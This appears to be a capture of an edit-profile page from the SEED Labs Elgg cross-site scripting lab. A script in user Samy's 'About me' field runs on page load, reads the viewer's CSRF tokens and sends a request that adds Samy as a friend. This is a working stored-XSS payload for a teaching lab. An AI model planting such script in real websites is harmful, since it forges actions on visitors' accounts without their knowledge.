 Edit profile : Elgg For SE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications